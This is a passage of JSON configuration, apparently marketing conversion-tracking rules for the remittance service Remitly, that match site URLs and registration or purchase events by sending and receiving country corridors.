:{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"Co